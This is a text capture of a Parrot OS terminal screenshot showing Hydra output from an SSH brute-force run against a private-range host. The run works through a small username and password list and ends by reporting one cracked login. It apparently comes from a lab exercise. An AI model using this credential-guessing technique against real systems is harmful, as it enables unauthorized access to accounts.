 Applications Places System Thu Nov 26, 23:37
Parrot Terminal
File Edit View Search Terminal Help
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "jhon@" - 25 of 48 [child 0] (0/0)
[STATUS] 12.50 tries/min, 25 tries in 00:02h, 23 to do in 00:02h, 1 active
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "alex123" - 26 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "mike321" - 27 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "tom@123" - 28 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "kishore123" - 29 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "asus@123" - 30 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "admin@123 " - 31 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "alex" - pass "admin123" - 32 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "Kishore" - pass "jhon@" - 33 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "Kishore" - pass "alex123" - 34 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "Kishore" - pass "mike321" - 35 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "Kishore" - pass "tom@123" - 36 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "Kishore" - pass "kishore123" - 37 of 48 [child 0] (0/0)
[22][ssh] host: 10.254.200.237 login: Kishore password: kishore123
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "jhon@" - 41 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "alex123" - 42 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "mike321" - 43 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "tom@123" - 44 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "kishore123" - 45 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "asus@123" - 46 of 48 [child 0] (0/0)
[STATUS] 15.33 tries/min, 46 tries in 00:03h, 2 to do in 00:01h, 1 active
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "admin@123 " - 47 of 48 [child 0] (0/0)
[ATTEMPT] target 10.254.200.237 - login "asus" - pass "admin123" - 48 of 48 [child 0] (0/0)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-26 23:27:01
┌─[root@parrot]─[/home/user]
└──╼ #
at 2026-11-26 23-32-44.png
Cancel Save New
Menu Parrot Terminal Save Screenshot